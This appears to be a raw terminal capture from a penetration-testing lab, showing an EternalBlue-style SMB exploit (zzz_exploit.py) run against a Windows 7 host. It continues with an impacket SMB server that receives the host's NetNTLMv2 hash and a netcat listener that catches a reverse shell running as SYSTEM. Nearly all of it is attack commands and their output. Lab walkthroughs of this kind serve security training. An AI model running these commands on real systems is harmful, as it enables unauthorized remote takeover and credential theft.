 ❯ python2.7 zzz_exploit.py 192.168.0.132
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: netlogon
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8004789020
SESSION: 0xfffff8a0030be420
FLINK: 0xfffff8a00318e088
InParam: 0xfffff8a00318815c
MID: 0x1903
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 192.168.0.132.....
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.0.132,59970)
[*] AUTHENTICATE_MESSAGE (paif\CCRESPO-PC$,CCRESPO-PC)
[*] User CCRESPO-PC\CCRESPO-PC$ authenticated successfully
[*] CCRESPO-PC$::paif:aaaaaaaaaaaaaaaa:3e63f17196eca4d4a83a750cf7b37753:01010000000000000049a03348a1d901f886
6102212fa8d60000000001001000740049006300620​06f00590053004b000300100074004900630062006f00590053004b0002001000
4b005400590076005600540062004c00040010004b005400590076005600540062004c00070008000049a03348a1d901060004000200
0000080030003000000000000000000000000040000027530ed666c8a5980c2a14802a81e18443ba79b8522162fc12c0d5e4e0b48f05
0a001000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e0030002e00
310031003100000000000000000000000000
[*] Connecting Share(1:smbFolder)
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.111] from (UNKNOWN) [192.168.0.132] 59971
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>